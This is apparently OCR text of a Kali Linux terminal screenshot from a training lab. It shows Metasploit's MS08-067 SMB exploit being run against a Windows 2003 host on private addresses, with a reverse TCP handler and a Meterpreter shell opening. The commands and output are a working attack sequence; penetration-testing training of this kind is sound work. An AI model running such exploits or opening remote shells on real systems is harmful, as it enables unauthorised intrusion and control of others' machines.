 root@kali: /
文件(F) 编辑(E) 标签(T) 帮助(H)
68 Windows 2003 SP2 Spanish (NO NX)
69 Windows 2003 SP2 Spanish (NX)
70 Windows 2003 SP2 Japanese (NO NX)
71 Windows 2003 SP2 French (NO NX)
72 Windows 2003 SP2 French (NX)
msf exploit(windows/smb/ms08_067_netapi) > set target 10
target => 10
msf exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 172.16.11.2:4444
[*] 172.16.12.2:445 - Attempting to trigger the vulnerabilit
y...
[*] Sending stage (179779 bytes) to 172.16.12.2
[*] Sleeping before handling stage...
[*] Meterpreter session 1 opened (172.16.11.2:4444 -> 172.16
.12.2:1033) at 2018-04-04 01:23:33 +0800
春秋 学院
meterpreter >